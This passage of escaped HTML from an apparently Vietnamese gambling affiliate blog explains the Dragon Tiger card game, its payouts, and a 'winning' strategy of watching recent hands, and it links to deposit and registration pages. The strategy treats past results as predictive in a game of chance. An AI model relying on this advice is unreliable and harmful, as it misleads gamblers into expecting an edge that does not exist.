href=\"#minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003EGiao diện chơi cược Dragon Rồng Hồ casino Shanghai\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003EVideo hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#dang_ky_thanh_vien\"\u003EĐăng ký thành viên mới chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn gửi tiền chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003E1. Cách chơi bài cược online\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003ERồng Hổ ( Dragon )\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003ETrò chơi Long Hổ hay \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-rong-ho-dragon-tiger-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ERồng Hổ Casino Shanghai\u003C\/a\u003E hay Dragon Tiger là một trong những trò dễ chơi nhất trong các game Casino Online, người chia bài sẽ chia 2 quân bài cho 2 cửa Long – Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi – Pair ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95  cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHoặc :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ của mỗi cửa cược:\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cược bài Dragon Rồng Hồ\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cb\u003ELuật chơi của cửa cược long hổ:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERô ♦ \u0026gt; Chuồn ♣ \u0026gt; Cơ ♥ \u0026gt; Bích ♠: Bích là nước lớn nhất, Rô là nước nhỏ nhất\u003C\/li\u003E\n\u003Cli\u003EẮt nhỏ nhất và K lớn nhất.\u003C\/li\u003E\n\u003Cli\u003EẮt 1 điểm, 2 (heo) 2 điểm …. J (bồi) 11 điểm, Q (Mụ\/Đầm) 12 điểm, K (Già) 13 điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003ELuật chơi trò game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Rồng Hổ cũng tương tự như chơi Baccarat. Trò chơi long hổ sẽ gồm có 3 cửa đặt cược là \u003Cb\u003EDragon (rồng), Tiger (hổ) và Tie (hòa)\u003C\/b\u003E, người chơi sẽ chọn một trong 3 ô này.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EĐể làm trò chơi đơn giản nhất, sẽ chỉ có một lá bài được chia cho người chơi và nhà cái (không được rút thêm bất cứ lá bài bổ sung nào). Trong trò Rồng Hổ, quân A có giá trị thấp nhất, các giá trị được sắp xếp theo thứ tự A-2-3-4-5-6-7-8-9-10-J-Q-K.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh nghiệm đánh thắng cược\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDragon Rồng Hồ\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003ETrò Long Hổ không khác gì với bài Baccarat (bài 3 lá). Tuy nhiên, có chút khác biệt là trong bài Long Hổ chỉ có 2 con bài vì vậy khi chơi là xác định ăn thua ngay lập tức. Vì vậy các bạn đừng ngạc nhiên nếu chơi bài Long Hổ bắt gặp chuỗi cầu dài trên 20 lá.\u003Cbr \/\u003E\nThủ thuật cược Long Hổ thắng chính là “Nhìn nút”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn nên quan sát từ 3 đến 4 ván bài, nếu có thể hãy ghi lại số điểm của các lá bài, khi chơi Long Hổ, các bạn đừng nên quan tâm đến biểu đồ đường bài như thế nào mà cần quan sát xem bài nó ra mấy nút mới là quan trọng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s1600\/long-ho-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"845\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s640\/long-ho-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EVí dụ:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra 1 trong 3 lá bài Tây (J, Q, K) thắng Hổ (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 7 thắng 4) thì kết luận: Lần gặp nhau gần nhất nếu Long ra lá tây thắng thì cược liền ngay ván sau con Long.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra cây ách (A), 2, 3 mà bị thua thì bên Hổ, và rồi ván sau tiếp tục thua (giả sử 3 thua 8) thì kết luận: Lần gặp nhau gần nhất nếu Long ra 1, 2, 3 thua thì cược con Hổ liền ngay ván sau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra lá 9 hay 10 Hổ thắng (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 5 thắng 4) thì kết luận: Lần gặp nhau gần nhất tiếp theo nếu Long ra lá 9 hay lá 10 thắng thì cược liền ngay ván sau con Long nhé.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Dragon Rồng Hồ\u0026nbsp;casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s1600\/1.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhiên bản giao diện điện thoại\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EVào chọn loại cược chơi Rồng Hổ Dragon với mức tiền từ: 5-500$ đến 500-10K.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s1600\/2.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChọn trò chơi muốn chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nĐăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải load bản chơi sạch không bị virut )\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; box-sizing: border-box; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; font: inherit; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #1d059e; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: yellow; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/K2JG_psnlVs\/0.jpg\" frameborder=\"0\" height=\"466\" src=\"https:\/\/www.youtube.com\/embed\/K2JG_psnlVs?feature=player_embedded\" width=\"520\"\u003E\u003C\/iframe\u003E\u003C\/div\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" 